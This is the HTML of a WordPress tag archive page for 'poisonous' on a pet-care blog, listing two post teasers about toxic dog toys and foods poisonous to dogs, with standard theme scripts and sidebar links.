

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/poisonous
body_size: 10842
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>poisonous Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/poisonous" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="poisonous Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/poisonous" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/poisonous","url":"https://www.horsepropertyclassifieds.com/tag/poisonous","name":"poisonous Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/poisonous#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/poisonous#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"poisonous"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; poisonous Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/poisonous/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-poisonous tag-760 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>poisonous</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">poisonous</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-2071" class="post-2071 post type-post status-publish format-standard hentry category-dog-toys tag-beware tag-poisonous">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys" rel="category tag">Dog Toys</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/beware-of-lead-and-poisonous-dog-toys.html" rel="bookmark">Beware Of Lead And Poisonous Dog Toys</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>29/04/2019</li>
									</ul>
							<div class="post-content">
					Tremendous Chewer makes playtime last longer, delivering your critical chewer tremendous-powerful toys and American-made chews&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/beware-of-lead-and-poisonous-dog-toys.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-2071 -->

<article id="post-1117" class="post-1117 post type-post status-publish format-standard hentry category-dog-diet-and-nutrition tag-canine tag-experts tag-foods tag-human tag-meals tag-poisonous tag-weigh">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition" rel="category tag">Dog Diet and Nutrition</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/what-human-meals-can-dogs-eat-experts-weigh-in-on-the-foods-poisonous-to-canine.html" rel="bookmark">What Human Meals Can Dogs Eat? Experts Weigh In On The Foods Poisonous To Canine</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>20/09/2018</li>
									</ul>
							<div class="post-content">
					Fifty years ago, most canines ate table scraps. Most nutritionists and veterinarians really feel that&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/what-human-meals-can-dogs-eat-experts-weigh-in-on-the-foods-poisonous-to-canine.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-1117 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
